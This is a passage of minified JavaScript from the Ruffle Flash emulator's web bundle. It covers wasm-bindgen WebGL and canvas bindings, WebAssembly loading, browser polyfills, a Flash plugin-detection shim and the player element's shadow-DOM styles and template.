s(e).drawingBufferHeight},a.wbg.__wbg_bufferData_d47c8467e443121d=function(e,t,n,r,i){s(e).bufferData(t>>>0,U(n,r),i>>>0)},a.wbg.__wbg_texImage2D_a4011abffe0229fb=L((function(e,t,n,r,i,o,a,c,u,l,_){s(e).texImage2D(t>>>0,n,r,i,o,a,c>>>0,u>>>0,0===l?void 0:U(l,_))})),a.wbg.__wbg_uniform1fv_cd9d2dea0641919d=function(e,t,n,r){s(e).uniform1fv(s(t),j(n,r))},a.wbg.__wbg_uniform4fv_24ef46675c137552=function(e,t,n,r){s(e).uniform4fv(s(t),j(n,r))},a.wbg.__wbg_uniformMatrix3fv_a0a261980af4587d=function(e,t,n,r,i){s(e).uniformMatrix3fv(s(t),0!==n,j(r,i))},a.wbg.__wbg_uniformMatrix4fv_088c96db8ee28c1d=function(e,t,n,r,i){s(e).uniformMatrix4fv(s(t),0!==n,j(r,i))},a.wbg.__wbg_activeTexture_a51ec6273de88bc6=function(e,t){s(e).activeTexture(t>>>0)},a.wbg.__wbg_attachShader_0dd248f6ab98fcf2=function(e,t,n){s(e).attachShader(s(t),s(n))},a.wbg.__wbg_bindBuffer_1ceb83e9674e812a=function(e,t,n){s(e).bindBuffer(t>>>0,s(n))},a.wbg.__wbg_bindFramebuffer_d8f98d1a7f6d67d1=function(e,t,n){s(e).bindFramebuffer(t>>>0,s(n))},a.wbg.__wbg_bindRenderbuffer_1ba9206d5f319ae1=function(e,t,n){s(e).bindRenderbuffer(t>>>0,s(n))},a.wbg.__wbg_bindTexture_6121e6db3f879582=function(e,t,n){s(e).bindTexture(t>>>0,s(n))},a.wbg.__wbg_blendFunc_34a6bb31770822c5=function(e,t,n){s(e).blendFunc(t>>>0,n>>>0)},a.wbg.__wbg_clear_f6b2dd48aeed2752=function(e,t){s(e).clear(t>>>0)},a.wbg.__wbg_clearColor_89f7819aa9f80129=function(e,t,n,r,i){s(e).clearColor(t,n,r,i)},a.wbg.__wbg_colorMask_88ebee15531b14ef=function(e,t,n,r,i){s(e).colorMask(0!==t,0!==n,0!==r,0!==i)},a.wbg.__wbg_compileShader_28bdbafe4445d24b=function(e,t){s(e).compileShader(s(t))},a.wbg.__wbg_createBuffer_acedc3831832a280=function(e){var t=s(e).createBuffer();return v(t)?0:l(t)},a.wbg.__wbg_createProgram_7e2f44b7b74694d4=function(e){var t=s(e).createProgram();return v(t)?0:l(t)},a.wbg.__wbg_createShader_64c474f1d1d0c1f8=function(e,t){var n=s(e).createShader(t>>>0);return v(n)?0:l(n)},a.wbg.__wbg_createTexture_0a156dab1efc3499=function(e){var t=s(e).createTexture();return v(t)?0:l(t)},a.wbg.__wbg_disable_5b9c6f74d5efd3a5=function(e,t){s(e).disable(t>>>0)},a.wbg.__wbg_disableVertexAttribArray_ba8f39ecd28c601b=function(e,t){s(e).disableVertexAttribArray(t>>>0)},a.wbg.__wbg_drawElements_3eb5ba8a511ce0f0=function(e,t,n,r,i){s(e).drawElements(t>>>0,n,r>>>0,i)},a.wbg.__wbg_enable_87f39f6396535e1f=function(e,t){s(e).enable(t>>>0)},a.wbg.__wbg_enableVertexAttribArray_f29c8dde9c8c5cf5=function(e,t){s(e).enableVertexAttribArray(t>>>0)},a.wbg.__wbg_getAttribLocation_ba61f837da80e249=function(e,t,n,r){return s(e).getAttribLocation(s(t),d(n,r))},a.wbg.__wbg_getExtension_c6863c255090d82f=L((function(e,t,n){var r=s(e).getExtension(d(t,n));return v(r)?0:l(r)})),a.wbg.__wbg_getParameter_ff687a6ea303e551=L((function(e,t){return l(s(e).getParameter(t>>>0))})),a.wbg.__wbg_getProgramInfoLog_aacf06c959070653=function(e,t,n){var r=s(t).getProgramInfoLog(s(n)),i=v(r)?0:m(r,o.__wbindgen_malloc,o.__wbindgen_realloc),a=g;y()[e/4+1]=a,y()[e/4+0]=i},a.wbg.__wbg_getProgramParameter_a89bf14502c109f7=function(e,t,n){return l(s(e).getProgramParameter(s(t),n>>>0))},a.wbg.__wbg_getShaderInfoLog_1eb885f2468e2429=function(e,t,n){var r=s(t).getShaderInfoLog(s(n)),i=v(r)?0:m(r,o.__wbindgen_malloc,o.__wbindgen_realloc),a=g;y()[e/4+1]=a,y()[e/4+0]=i},a.wbg.__wbg_getUniformLocation_ca853de4f2f9270d=function(e,t,n,r){var i=s(e).getUniformLocation(s(t),d(n,r));return v(i)?0:l(i)},a.wbg.__wbg_linkProgram_46a36cb158f10676=function(e,t){s(e).linkProgram(s(t))},a.wbg.__wbg_pixelStorei_31f6dc244bf4cd5b=function(e,t,n){s(e).pixelStorei(t>>>0,n)},a.wbg.__wbg_shaderSource_700ae72fca39850d=function(e,t,n,r){s(e).shaderSource(s(t),d(n,r))},a.wbg.__wbg_stencilFunc_cc85d77d2098446b=function(e,t,n,r){s(e).stencilFunc(t>>>0,n,r>>>0)},a.wbg.__wbg_stencilMask_ed2cded2c2b0b72c=function(e,t){s(e).stencilMask(t>>>0)},a.wbg.__wbg_stencilOp_1b3529546c1fdcc2=function(e,t,n,r){s(e).stencilOp(t>>>0,n>>>0,r>>>0)},a.wbg.__wbg_texParameteri_e45f3977eb998137=function(e,t,n,r){s(e).texParameteri(t>>>0,n>>>0,r)},a.wbg.__wbg_uniform1f_3eb09312a513b94a=function(e,t,n){s(e).uniform1f(s(t),n)},a.wbg.__wbg_uniform1i_e76b668973ae0655=function(e,t,n){s(e).uniform1i(s(t),n)},a.wbg.__wbg_useProgram_d63a57db0571e803=function(e,t){s(e).useProgram(s(t))},a.wbg.__wbg_vertexAttribPointer_b4b829a4f5a3778e=function(e,t,n,r,i,o,a){s(e).vertexAttribPointer(t>>>0,n,r>>>0,0!==i,o,a)},a.wbg.__wbg_viewport_54305c74f5668b33=function(e,t,n,r,i){s(e).viewport(t,n,r,i)},a.wbg.__wbg_debug_146b863607d79e9d=function(e){console.debug(s(e))},a.wbg.__wbg_error_e325755affc8634b=function(e){console.error(s(e))},a.wbg.__wbg_info_d60054f760c729cc=function(e){console.info(s(e))},a.wbg.__wbg_log_f2e13ca55da8bad3=function(e){console.log(s(e))},a.wbg.__wbg_warn_9e92ccdc67085e1b=function(e){console.warn(s(e))},a.wbg.__wbg_style_9b773f0fc441eddc=function(e){return l(s(e).style)},a.wbg.__wbg_newwithbuffersourcesequenceandoptions_03294a518a0bd99a=L((function(e,t){return l(new Blob(s(e),s(t)))})),a.wbg.__wbg_currentTarget_b545d0d803b3a62e=function(e){var t=s(e).currentTarget;return v(t)?0:l(t)},a.wbg.__wbg_preventDefault_9aab6c264e5df3ee=function(e){s(e).preventDefault()},a.wbg.__wbg_addEventListener_6a37bc32387cb66d=L((function(e,t,n,r){s(e).addEventListener(d(t,n),s(r))})),a.wbg.__wbg_addEventListener_a422088e686210b5=L((function(e,t,n,r,i){s(e).addEventListener(d(t,n),s(r),s(i))})),a.wbg.__wbg_addEventListener_50b4229556ab0b83=L((function(e,t,n,r,i){s(e).addEventListener(d(t,n),s(r),0!==i)})),a.wbg.__wbg_removeEventListener_70dfb387da1982ac=L((function(e,t,n,r){s(e).removeEventListener(d(t,n),s(r))})),a.wbg.__wbg_removeEventListener_4448b273b47328f8=L((function(e,t,n,r,i){s(e).removeEventListener(d(t,n),s(r),0!==i)})),a.wbg.__wbg_instanceof_HtmlCanvasElement_7bd3ee7838f11fc3=function(e){return s(e)instanceof HTMLCanvasElement},a.wbg.__wbg_width_0efa4604d41c58c5=function(e){return s(e).width},a.wbg.__wbg_setwidth_1d0e975feecff3ef=function(e,t){s(e).width=t>>>0},a.wbg.__wbg_height_aa24e3fef658c4a8=function(e){return s(e).height},a.wbg.__wbg_setheight_7758ee3ff5c65474=function(e,t){s(e).height=t>>>0},a.wbg.__wbg_getContext_3db9399e6dc524ff=L((function(e,t,n){var r=s(e).getContext(d(t,n));return v(r)?0:l(r)})),a.wbg.__wbg_getContext_93be69215ea9dbbf=L((function(e,t,n,r){var i=s(e).getContext(d(t,n),s(r));return v(i)?0:l(i)})),a.wbg.__wbg_setsrc_ca894d724570195d=function(e,t,n){s(e).src=d(t,n)},a.wbg.__wbg_new_1f2ded01c889cd38=L((function(){return l(new Image)})),a.wbg.__wbg_newwithwidthandheight_0f3a13502ca94c49=L((function(e,t){return l(new Image(e>>>0,t>>>0))})),a.wbg.__wbg_instanceof_CanvasRenderingContext2d_1d38418d1d6c8b34=function(e){return s(e)instanceof CanvasRenderingContext2D},a.wbg.__wbg_setglobalAlpha_b4134dbd884b4d37=function(e,t){s(e).globalAlpha=t},a.wbg.__wbg_setglobalCompositeOperation_557a59a0ccf673d6=L((function(e,t,n){s(e).globalCompositeOperation=d(t,n)})),a.wbg.__wbg_setstrokeStyle_7f507e0d838e3dcf=function(e,t){s(e).strokeStyle=s(t)},a.wbg.__wbg_setfillStyle_bbe97cb93eb1b55c=function(e,t){s(e).fillStyle=s(t)},a.wbg.__wbg_setfilter_df75805bea0a8415=function(e,t,n){s(e).filter=d(t,n)},a.wbg.__wbg_setlineWidth_61de9d1eb4e9f8a6=function(e,t){s(e).lineWidth=t},a.wbg.__wbg_setlineCap_bff1a8858c9f067e=function(e,t,n){s(e).lineCap=d(t,n)},a.wbg.__wbg_setlineJoin_de47815c918d7874=function(e,t,n){s(e).lineJoin=d(t,n)},a.wbg.__wbg_setmiterLimit_84b1a1dbddcd456a=function(e,t){s(e).miterLimit=t},a.wbg.__wbg_drawImage_b8dec9034bf1d116=L((function(e,t,n,r){s(e).drawImage(s(t),n,r)})),a.wbg.__wbg_drawImage_801ad094f4734689=L((function(e,t,n,r){s(e).drawImage(s(t),n,r)})),a.wbg.__wbg_fill_6c721ab8eec90f70=function(e,t){s(e).fill(s(t))},a.wbg.__wbg_stroke_e25cf47e0d9a36c3=function(e,t){s(e).stroke(s(t))},a.wbg.__wbg_createPattern_006b6402db95df36=L((function(e,t,n,r){var i=s(e).createPattern(s(t),d(n,r));return v(i)?0:l(i)})),a.wbg.__wbg_getImageData_dd3caac873bf461f=L((function(e,t,n,r,i){return l(s(e).getImageData(t,n,r,i))})),a.wbg.__wbg_clearRect_6af85454d06df5fa=function(e,t,n,r,i){s(e).clearRect(t,n,r,i)},a.wbg.__wbg_fillRect_c79d1b386c04efed=function(e,t,n,r,i){s(e).fillRect(t,n,r,i)},a.wbg.__wbg_resetTransform_f78edb82fd1f7239=L((function(e){s(e).resetTransform()})),a.wbg.__wbg_setTransform_5f5f19301b76a8d6=L((function(e,t,n,r,i,o,a){s(e).setTransform(t,n,r,i,o,a)})),a.wbg.__wbg_get_5fa3f454aa041e6e=function(e,t){return l(s(e)[t>>>0])},a.wbg.__wbg_next_373211328013f949=L((function(e){return l(s(e).next())})),a.wbg.__wbg_done_49c598117f977077=function(e){return s(e).done},a.wbg.__wbg_value_c9ae6368b110a068=function(e){return l(s(e).value)},a.wbg.__wbg_get_85e0a3b459845fe2=L((function(e,t){return l(Reflect.get(s(e),s(t)))})),a.wbg.__wbg_call_951bd0c6d815d6f1=L((function(e,t){return l(s(e).call(s(t)))})),a.wbg.__wbg_new_9dff83a08f5994f3=function(){return l(new Array)},a.wbg.__wbg_isArray_cf56c8363b1b35d9=function(e){return Array.isArray(s(e))},a.wbg.__wbg_of_3a4bb382824dd437=function(e,t){return l(Array.of(s(e),s(t)))},a.wbg.__wbg_push_3ddd8187ff2ff82d=function(e,t){return s(e).push(s(t))},a.wbg.__wbg_instanceof_ArrayBuffer_3a0fa134e6809d57=function(e){return s(e)instanceof ArrayBuffer},a.wbg.__wbg_new_24c0ca5f23ee2dd9=function(e){return l(new ArrayBuffer(e>>>0))},a.wbg.__wbg_slice_a498e5bb17f253f3=function(e,t,n){return l(s(e).slice(t>>>0,n>>>0))},a.wbg.__wbg_values_f28e313e2260a03a=function(e){return l(s(e).values())},a.wbg.__wbg_newnoargs_7c6bd521992b4022=function(e,t){return l(new Function(d(e,t)))},a.wbg.__wbg_apply_4e68243803368d89=L((function(e,t,n){return l(s(e).apply(s(t),s(n)))})),a.wbg.__wbg_call_bf745b1758bb6693=L((function(e,t,n){return l(s(e).call(s(t),s(n)))})),a.wbg.__wbg_getTime_cf686ab22ab03a3e=function(e){return s(e).getTime()},a.wbg.__wbg_getTimezoneOffset_b9f3c4664b1a35ae=function(e){return s(e).getTimezoneOffset()},a.wbg.__wbg_new0_abd359df4aeb5b55=function(){return l(new Date)},a.wbg.__wbg_instanceof_Object_cdaa71ad2ca2f4c5=function(e){return s(e)instanceof Object},a.wbg.__wbg_entries_7144a7309b22df64=function(e){return l(Object.entries(s(e)))},a.wbg.__wbg_fromEntries_cc1186a09f1ec7f2=L((function(e){return l(Object.fromEntries(s(e)))})),a.wbg.__wbg_is_049b1aece40b5301=function(e,t){return Object.is(s(e),s(t))},a.wbg.__wbg_new_ba07d0daa0e4677e=function(){return l(new Object)},a.wbg.__wbg_resolve_6e61e640925a0db9=function(e){return l(Promise.resolve(s(e)))},a.wbg.__wbg_then_dd3785597974798a=function(e,t){return l(s(e).then(s(t)))},a.wbg.__wbg_then_0f957e0f4c3e537a=function(e,t,n){return l(s(e).then(s(t),s(n)))},a.wbg.__wbg_self_6baf3a3aa7b63415=L((function(){return l(self.self)})),a.wbg.__wbg_window_63fc4027b66c265b=L((function(){return l(window.window)})),a.wbg.__wbg_globalThis_513fb247e8e4e6d2=L((function(){return l(globalThis.globalThis)})),a.wbg.__wbg_global_b87245cd886d7113=L((function(){return l(n.g.global)})),a.wbg.__wbg_buffer_3f12a1c608c6d04e=function(e){return l(s(e).buffer)},a.wbg.__wbg_newwithbyteoffsetandlength_4c51342f87299c5a=function(e,t,n){return l(new Uint8Array(s(e),t>>>0,n>>>0))},a.wbg.__wbg_length_c645e7c02233b440=function(e){return s(e).length},a.wbg.__wbg_new_c6c0228e6d22a2f9=function(e){return l(new Uint8Array(s(e)))},a.wbg.__wbg_set_b91afac9fd216d99=function(e,t,n){s(e).set(s(t),n>>>0)},a.wbg.__wbg_fill_f49407f577541856=function(e,t,n,r){return l(s(e).fill(t,n>>>0,r>>>0))},a.wbg.__wbg_buffer_c385539cb4060297=function(e){return l(s(e).buffer)},a.wbg.__wbg_byteLength_11e6bdc2fac53a3c=function(e){return s(e).byteLength},a.wbg.__wbg_byteOffset_5db4e07752c85395=function(e){return s(e).byteOffset},a.wbg.__wbg_ownKeys_d44c25f33e28bfab=L((function(e){return l(Reflect.ownKeys(s(e)))})),a.wbg.__wbg_set_9bdd413385146137=L((function(e,t,n){return Reflect.set(s(e),s(t),s(n))})),a.wbg.__wbindgen_number_get=function(e,t){const n=s(t);var r="number"==typeof n?n:void 0;(null!==x&&x.buffer===o.memory.buffer||(x=new Float64Array(o.memory.buffer)),x)[e/8+1]=v(r)?0:r,y()[e/4+0]=!v(r)},a.wbg.__wbindgen_string_get=function(e,t){const n=s(t);var r="string"==typeof n?n:void 0,i=v(r)?0:m(r,o.__wbindgen_malloc,o.__wbindgen_realloc),a=g;y()[e/4+1]=a,y()[e/4+0]=i},a.wbg.__wbindgen_boolean_get=function(e){const t=s(e);return"boolean"==typeof t?t?1:0:2},a.wbg.__wbindgen_debug_string=function(e,t){var n=m(k(s(t)),o.__wbindgen_malloc,o.__wbindgen_realloc),r=g;y()[e/4+1]=r,y()[e/4+0]=n},a.wbg.__wbindgen_throw=function(e,t){throw new Error(d(e,t))},a.wbg.__wbindgen_rethrow=function(e){throw u(e)},a.wbg.__wbindgen_memory=function(){return l(o.memory)},a.wbg.__wbindgen_closure_wrapper382=function(e,t,n){return l(E(e,t,3,S))},a.wbg.__wbindgen_closure_wrapper384=function(e,t,n){return l(E(e,t,3,C))},a.wbg.__wbindgen_closure_wrapper386=function(e,t,n){return l(E(e,t,3,A))},a.wbg.__wbindgen_closure_wrapper388=function(e,t,n){return l(E(e,t,3,I))},a.wbg.__wbindgen_closure_wrapper390=function(e,t,n){return l(E(e,t,3,P))},a.wbg.__wbindgen_closure_wrapper392=function(e,t,n){return l(E(e,t,3,R))},a.wbg.__wbindgen_closure_wrapper394=function(e,t,n){return l(E(e,t,3,F))},a.wbg.__wbindgen_closure_wrapper396=function(e,t,n){return l(E(e,t,3,O))},a.wbg.__wbindgen_closure_wrapper1728=function(e,t,n){return l(E(e,t,827,T))},("string"==typeof t||"function"==typeof Request&&t instanceof Request||"function"==typeof URL&&t instanceof URL)&&(t=fetch(t));const{instance:c,module:_}=await async function(e,t){if("function"==typeof Response&&e instanceof Response){if("function"==typeof WebAssembly.instantiateStreaming)try{return await WebAssembly.instantiateStreaming(e,t)}catch(t){if("application/wasm"==e.headers.get("Content-Type"))throw t;console.warn("`WebAssembly.instantiateStreaming` failed because your server does not serve wasm with `application/wasm` MIME type. Falling back to `WebAssembly.instantiate` which is slower. Original error:\n",t)}const n=await e.arrayBuffer();return await WebAssembly.instantiate(n,t)}{const n=await WebAssembly.instantiate(e,t);return n instanceof WebAssembly.Instance?{instance:n,module:e}:n}}(await t,a);return o=c.exports,e.__wbindgen_wasm_module=_,o};function V(e){const t="function"==typeof Function.prototype.toString?Function.prototype.toString():null;return"string"==typeof t&&t.indexOf("[native code]")>=0&&Function.prototype.toString.call(e).indexOf("[native code]")>=0}let q=null;function H(){return null==q&&(q=function(){return e=this,t=void 0,i=function*(){"function"==typeof Array.prototype.reduce&&V(Array.prototype.reduce)||Object.defineProperty(Array.prototype,"reduce",{value:function(...e){if(0===e.length&&window.Prototype&&window.Prototype.Version&&window.Prototype.Version<"1.6.1")return this.length>1?this:this[0];const t=e[0];if(null===this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof t)throw new TypeError(`${t} is not a function`);const n=Object(this),r=n.length>>>0;let i,o=0;if(e.length>=2)i=e[1];else{for(;o<r&&!(o in n);)o++;if(o>=r)throw new TypeError("Reduce of empty array with no initial value");i=n[o++]}for(;o<r;)o in n&&(i=t(i,n[o],o,n)),o++;return i}}),"function"==typeof Window&&V(Window)||"function"==typeof window.constructor&&V(window.constructor)&&(window.Window=window.constructor),null==window.Reflect&&(window.Reflect={}),"function"!=typeof Reflect.get&&Object.defineProperty(Reflect,"get",{value:function(e,t){return e[t]}}),"function"!=typeof Reflect.set&&Object.defineProperty(Reflect,"set",{value:function(e,t,n){e[t]=n}});let e=!0;try{n.p=ruffleRuntimePath+"dist/"}catch(t){if(!(t instanceof ReferenceError))throw t;e=!1}try{const e=yield Promise.resolve().then(n.bind(n,918));yield $(e.default)}catch(t){throw t.ruffleIsExtension=e,t}return D},new((r=void 0)||(r=Promise))((function(n,o){function a(e){try{c(i.next(e))}catch(e){o(e)}}function s(e){try{c(i.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?n(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((i=i.apply(e,t||[])).next())}));var e,t,r,i}()),q}class z{constructor(e){if(this.__mimetypes=[],this.__named_mimetypes={},e)for(let t=0;t<e.length;t++)this.install(e[t])}install(e){const t=this.__mimetypes.length;this.__mimetypes.push(e),this.__named_mimetypes[e.type]=e,this[e.type]=e,this[t]=e}item(e){return this.__mimetypes[e]}namedItem(e){return this.__named_mimetypes[e]}get length(){return this.__mimetypes.length}[Symbol.iterator](){return this.__mimetypes[Symbol.iterator]()}}class J extends z{constructor(e,t,n,r){super(r),this.name=e,this.description=t,this.filename=n}install(e){super.install(e)}[Symbol.iterator](){return super[Symbol.iterator]()}}class G{constructor(e){this.__plugins=[],this.__named_plugins={};for(let t=0;t<e.length;t++)this.install(e[t])}install(e){const t=this.__plugins.length;this.__plugins.push(e),this.__named_plugins[e.name]=e,this[e.name]=e,this[t]=e}item(e){return this.__plugins[e]}namedItem(e){return this.__named_plugins[e]}get length(){return this.__plugins.length}}const Y=new J("Shockwave Flash","Shockwave Flash 32.0 r0","ruffle.js",null);function X(e){"install"in navigator.plugins&&navigator.plugins.install||Object.defineProperty(navigator,"plugins",{value:new G(navigator.plugins),writable:!1}),navigator.plugins.install(e),!(e.length>0)||"install"in navigator.mimeTypes&&navigator.mimeTypes.install||Object.defineProperty(navigator,"mimeTypes",{value:new z(navigator.mimeTypes),writable:!1});const t=navigator.mimeTypes;for(let n=0;n<e.length;n+=1)t.install(e[n])}Y.install({type:"application/futuresplash",description:"Shockwave Flash",suffixes:"spl",enabledPlugin:Y}),Y.install({type:"application/x-shockwave-flash",description:"Shockwave Flash",suffixes:"swf",enabledPlugin:Y}),Y.install({type:"application/x-shockwave-flash2-preview",description:"Shockwave Flash",suffixes:"swf",enabledPlugin:Y}),Y.install({type:"application/vnd.adobe.flash-movie",description:"Shockwave Flash",suffixes:"swf",enabledPlugin:Y});const K=document.createElement("template");K.innerHTML='\n    <style>\n        :host {\n            --ruffle-blue: #37528c;\n            --ruffle-orange: #ffad33;\n\n            display: inline-block;\n            position: relative;\n            /* Default width/height; this will get overridden by user styles/attributes. */\n            width: 550px;\n            height: 400px;\n            font-family: Arial, sans-serif;\n            letter-spacing: 0.4px;\n            touch-action: none;\n            user-select: none;\n            -webkit-user-select: none;\n            -webkit-tap-highlight-color: transparent;\n        }\n\n        /* All of these use the dimensions specified by the embed. */\n        #container,\n        #play_button,\n        #unmute_overlay,\n        #unmute_overlay .background,\n        #panic,\n        #message_overlay {\n            position: absolute;\n            top: 0;\n            bottom: 0;\n            left: 0;\n            right: 0;\n        }\n\n        #container {\n            overflow: hidden;\n        }\n\n        #container canvas {\n            width: 100%;\n            height: 100%;\n        }\n\n        #play_button,\n        #unmute_overlay {\n            cursor: pointer;\n            display: none;\n        }\n\n        #unmute_overlay .background {\n            background: black;\n            opacity: 0.7;\n        }\n\n        #play_button .icon,\n        #unmute_overlay .icon {\n            position: absolute;\n            top: 50%;\n            left: 50%;\n            width: 50%;\n            height: 50%;\n            max-width: 384px;\n            max-height: 384px;\n            transform: translate(-50%, -50%);\n            opacity: 0.8;\n        }\n\n        #play_button:hover .icon,\n        #unmute_overlay:hover .icon {\n            opacity: 1;\n        }\n\n        #panic {\n            font-size: 20px;\n            text-align: center;\n            /* Inverted colors from play button! */\n            background: linear-gradient(180deg, rgba(253,58,64,1) 0%, rgba(253,161,56,1) 100%);\n            color: white;\n            display: flex;\n            flex-flow: column;\n            justify-content: space-around;\n        }\n\n        #panic a {\n            color: var(--ruffle-blue);\n            font-weight: bold;\n        }\n\n        #panic-title {\n            font-size: xxx-large;\n            font-weight: bold;\n        }\n\n        #panic-body.details {\n            flex: 0.9;\n            margin: 0 10px;\n        }\n\n        #panic-body textarea {\n            width: 100%;\n            height: 100%;\n            resize: none;\n        }\n\n        #panic ul {\n            padding: 0;\n            display: flex;\n            list-style-type: none;\n            justify-content: space-evenly;\n        }\n\n        #message_overlay {\n            position: absolute;\n            background: var(--ruffle-blue);\n            color: var(--ruffle-orange);\n            opacity: 1;\n            z-index: 2;\n            display: flex;\n            align-items: center;\n            justify-content: center;\n            overflow: auto;\n        }\n\n        #message_overlay .message {\n            text-align: center;\n            max-height: 100%;\n            max-width: 100%;\n            padding: 5%;\n        }\n\n        #message_overlay p {\n            margin: 0.5em 0;\n        }\n\n        #message_overlay .message div {\n            display: flex;\n            justify-content: center;\n            flex-wrap: wrap;\n            column-gap: 1em;\n        }\n\n        #message_overlay a, #message_overlay button {\n            cursor: pointer;\n            background: var(--ruffle-blue);\n            color: var(--ruffle-orange);\n            border: 2px solid var(--ruffle-orange);\n            font-weight: bold;\n            font-size: 1.25em;\n            border-radius: 0.6em;\n            padding: 10px;\n            text-decoration: none;\n            margin: 2% 0;\n        }\n\n        #message_overlay a:hover, #message_overlay button:hover {\n            background: rgba(255, 255, 255, 0.3);\n        }\n\n        #continue-btn {\n             cursor: pointer;\n             background: var(--ruffle-blue);\n             color: var(--ruffle-orange);\n             border: 2px solid var(--ruffle-orange);\n             font-weight: bold;\n             font-size: 20px;\n             border-radius: 20px;\n             padding: 10px;\n        }\n\n        #continue-btn:hover {\n            background: rgba(255, 255, 255, 0.3);\n        }\n\n        #context-menu {\n            display: none;\n            color: black;\n            background: #fafafa;\n            border: 1px solid gray;\n            box-shadow: 0px 5px 10px -5px black;\n            position: absolute;\n            font-size: 14px;\n            text-align: left;\n            list-style: none;\n            padding: 0;\n            margin: 0;\n        }\n\n        #context-menu .menu_item {\n            padding: 5px 10px;\n        }\n\n        #context-menu .active {\n            cursor: pointer;\n            color: black;\n        }\n\n        #context-menu .disabled {\n            cursor: default;\n            color: gray;\n        }\n\n        #context-menu .active:hover {\n            background: lightgray;\n        }\n\n        #context-menu .menu_separator hr {\n            border: none;\n            border-bottom: 1px solid lightgray;\n            margin: 2px;\n        }\n    </style>\n    <style id="dynamic_styles"></style>\n\n    <div id="container">\n        <div id="play_button"><div class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" viewBox="0 0 250 250" style="width:100%;height:100%;"><defs><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="125" y1="0" x2="125" y2="250" spreadMethod="pad"><stop offset="0%" stop-color="#FDA138"/><stop offset="100%" stop-color="#FD3A40"/></linearGradient><g id="b"><path fill="url(#a)" d="M250 125q0-52-37-88-36-37-88-37T37 37Q0 73 0 125t37 88q36 37 88 37t88-37q37-36 37-88M87 195V55l100 70-100 70z"/><path fill="#FFF" d="M87 55v140l100-70L87 55z"/></g></defs><use xlink:href="#b"/></svg></div></div>\n        <div id="unmute_overlay"><div class="background"></div><div class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" viewBox="0 0 512 584" style="width:100%;height:100%;scale:0.8;"><path fill="#FFF" stroke="#FFF" d="m457.941 256 47.029-47.029c9.372-9.373 9.372-24.568 0-33.941-9.373-9.373-24.568-9.373-33.941 0l-47.029 47.029-47.029-47.029c-9.373-9.373-24.568-9.373-33.941 0-9.372 9.373-9.372 24.568 0 33.941l47.029 47.029-47.029 47.029c-9.372 9.373-9.372 24.568 0 33.941 4.686 4.687 10.827 7.03 16.97 7.03s12.284-2.343 16.971-7.029l47.029-47.03 47.029 47.029c4.687 4.687 10.828 7.03 16.971 7.03s12.284-2.343 16.971-7.029c9.372-9.373 9.372-24.568 0-33.941z"/><path fill="#FFF" stroke="#FFF" d="m99 160h-55c-24.301 0-44 19.699-44 44v104c0 24.301 19.699 44 44 44h55c2.761 0 5-2.239 5-5v-182c0-2.761-2.239-5-5-5z"/><path fill="#FFF" stroke="#FFF" d="m280 56h-24c-5.269 0-10.392 1.734-14.578 4.935l-103.459 79.116c-1.237.946-1.963 2.414-1.963 3.972v223.955c0 1.557.726 3.026 1.963 3.972l103.459 79.115c4.186 3.201 9.309 4.936 14.579 4.936h23.999c13.255 0 24-10.745 24-24v-352.001c0-13.255-10.745-24-24-24z"/><text x="256" y="560" text-anchor="middle" style="font-size:60px;fill:#FFF;stroke:#FFF;">Click to unmute</text></svg></div></div>\n    </div>\n\n    <ul id="context-menu"></ul>\n';const Q={};function Z(e){const t=Q[e];return void 0!==t?{internalName:e,name:t.name,class:t.class}:null}function ee(e,t){if(void 0!==Q[e]){if(Q[e].class!==t)throw new Error("Internal naming conflict on "+e);return Q[e].name}let n=0;for(;;)try{let r=e;return n>0&&(r=r+"-"+n),window.customElements.define(r,t),Q[e]={class:t,name:r,internalName:e},r}catch(e){"NotSupportedError"===e.name&&(n+=1)}}var te,ne,re,ie;!function(e){e.On="on",e.Off="off",e.Auto="auto"}(te||(te={})),function(e){e.Off="off",e.Fullscreen="fullscreen",e.On="on"}(ne||(ne={})),function(e){e.Visible="visible",e.Hidden="hidden"}(re||(re={})),function(e){e.Error="error",e.Warn="warn",e.Info="info",e.Debug="debug",e.Trace="trace"}(ie||(ie={}));var oe=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{c(r.next(e))}catch(e){o(e)}}function s(e){try{c(r.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))};const ae="application/x-shockwave-flash",se="application/futuresplash",ce="application/x-shockwave-flash2-preview",ue="application/vnd.adobe.flash-movie",le="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",_e="https://ruffle.rs",fe=/^\s*(\d+(\.\d+)?(%)?)/;var be;function de(e){if(null==e)return{};e instanceof URLSearchParams||(e=new URLSearchParams(e));const t={};for(const[n,r]of e)t[n]=r.toString();return t}!function(e){e[e.Unknown=0]="Unknown",e[e.FileProtocol=1]="FileProtocol",e[e.JavascriptConfiguration=2]="JavascriptConfiguration",e[e.JavascriptConflict=3]="JavascriptConflict",e[e.WasmCors=4]="WasmCors",e[e.WasmMimeType=5]="WasmMimeType",e[e.WasmNotFound=6]="WasmNotFound"}(be||(be={}));class ge extends HTMLElement{constructor(){return super(),this.hasContextMenu=!1,this.panicked=!1,this.config={},this.shadow=this.attachShadow({mode:"open"}),this.shadow.appendChild(K.content.cloneNode(!0)),this.dynamicStyles=this.shadow.getElementById("dynamic_styles"),this.container=this.shadow.getElementById("container"),this.playButton=this.shadow.getElementById("play_button"),this.playButton&&this.playButton.addEventListener("click",this.playButtonClicked.bind(this)),this.unmuteOverlay=this.shadow.getElementById("unmute_overlay"),this.unmuteOverlay.addEventListener("click",this.unmuteOverlayClicked.bind(this)),this.contextMenuElement=this.shadow.getElementById("context-menu"),this.addEventListener("contextmenu",this.showContextMenu.bind(this)),window.addEventListener("click",this.hideContextMenu.bind(this)),this.instance=null,this.options=null,this.onFSCommand=null,this._trace_observer=null,this.ruffleConstructor=H(),this.lastActivePlayingState=!1,this.setupPauseOnTabHidden(),this}setupPauseOnTabHidden(){document.addEventListener("visibilitychange",(()=>{this.instance&&(document.hidden&&(this.lastActivePlayingState=this.instance.is_playing(),this.